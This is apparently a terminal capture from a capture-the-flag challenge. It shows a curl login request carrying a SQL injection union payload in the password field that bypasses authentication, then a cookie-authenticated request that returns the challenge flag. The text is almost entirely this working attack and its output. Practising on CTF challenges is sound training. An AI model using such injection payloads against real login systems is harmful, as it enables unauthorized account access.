 me@void ~/CTF/FindIt/login_dulu
$ curl -c kuki.txt http://103.191.63.187:7070/login -XPOST --data 'userna
me=admin&password=" union select 1,2,3-- -' -L
Login successful!%
me@void ~/CTF/FindIt/login_dulu
$ curl -b kuki.txt http://103.191.63.187:7070/flag
Selamat datang admin. Flagnya adalah FindITCTF{manc1n9_m4n14K}
me@void ~/CTF/FindIt/login_dulu
$